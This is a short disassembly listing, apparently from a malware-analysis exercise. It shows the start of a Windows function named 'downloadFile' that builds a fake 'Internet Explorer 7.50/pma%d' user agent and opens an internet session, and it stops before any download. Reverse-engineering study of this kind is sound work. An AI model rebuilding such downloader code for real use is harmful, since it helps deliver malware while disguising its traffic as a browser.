 0000000000401040
0000000000401040
0000000000401040 ; Attributes: bp-based frame
0000000000401040
0000000000401040 downloadFile proc near
0000000000401040
0000000000401040 Buffer= byte ptr -230h
0000000000401040 var_22F= byte ptr -22Fh
0000000000401040 var_22E= byte ptr -22Eh
0000000000401040 var_22D= byte ptr -22Dh
0000000000401040 var_22C= byte ptr -22Ch
0000000000401040 hFile= dword ptr -30h
0000000000401040 hInternet= dword ptr -2Ch
0000000000401040 szAgent= byte ptr -28h
0000000000401040 dwNumberOfBytesRead= dword ptr -8
0000000000401040 var_4= dword ptr -4
0000000000401040 arg_0= dword ptr 8
0000000000401040
0000000000401040 55 push ebp
0000000000401041 8B EC mov ebp, esp
0000000000401043 81 EC 30 02 00 00 sub esp, 560 ; Integer Subtraction
0000000000401049 8B 45 08 mov eax, [ebp+arg_0]
000000000040104C 50 push eax
000000000040104D 68 F4 70 40 00 push offset aInternetExplor ; "Internet Explorer 7.50/pma%d"
0000000000401052 8D 4D D8 lea ecx, [ebp+szAgent] ; Load Effective Address
0000000000401055 51 push ecx
0000000000401056 E8 8B 02 00 00 call sub_4012E6 ; Call Procedure
000000000040105B 83 C4 0C add esp, 12 ; Add
000000000040105E 6A 00 push 0 ; dwFlags
0000000000401060 6A 00 push 0 ; lpszProxyBypass
0000000000401062 6A 00 push 0 ; lpszProxy
0000000000401064 6A 00 push 0 ; dwAccessType
0000000000401066 8D 55 D8 lea edx, [ebp+szAgent] ; Load Effective Address
0000000000401069 52 push edx ; lpszAgent
000000000040106A FF 15 DC 60 40 00 call ds:InternetOpenA ; Indirect Call Near Procedure